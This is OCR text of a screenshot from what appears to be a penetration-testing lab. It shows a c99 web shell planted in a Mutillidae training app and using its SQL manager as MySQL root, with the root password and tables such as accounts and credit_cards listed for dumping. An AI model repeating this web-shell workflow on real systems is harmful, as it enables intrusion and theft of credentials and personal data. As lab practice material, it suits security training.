 Applications Places Firefox ESR Wed 06:30 1
10.0.1.100 - c99shell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...nt+Details × http://10.0.1...load_file.php × 10.0.1.100 - c99shell × +
10.0.1.100/mutillidae/c99.php?act=sql&sql_login=root&sql_passwd= Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Attention! SQL-Manager is NOT ready module! Don't reports bugs.
SQL Manager:
MySQL 5.0.51a-3ubuntu5 (proto v.10) running in localhost:3306 as root@localhost (password - "saitama")
[ Index ] [ Query ] [ Server-status ] [ Server variables ] [ Processes ] [ Logout ]
Home
---[ owasp10 ]---
» accounts (16)
» blogs_table (12)
» captured_data (0)
» credit_cards (5)
» hitlog (29)
» pen_test_tools (20)
There are 6 table(s) in this DB (owasp10).
Create new table:
Create
Dump DB:
dump__owasp10_20-12-2017-13-07-40.sql
Dump
Table Rows Type Created Modified Size Action
accounts 16 2012-05-14 02:04:09 2012-05-14 02:04:09 788 B
blogs_table 12 2012-05-14 02:04:09 2012-05-14 02:04:09 784 B
captured_data 0 2012-05-14 02:04:09 2012-05-14 02:04:09 0 B
credit_cards 5 2012-05-14 02:04:09 2012-05-14 02:04:09 180 B
hitlog 29 2012-05-14 02:04:09 2017-12-20 12:25:36 3.64 KB
pen_test_tools 20 2012-05-14 02:04:09 2012-05-14 02:04:09 4.08 KB
» 6 table(s) 82 9.43 KB
With selected: Confirm
sa Highlight All Match Case Whole Words 2 of 4 matches ×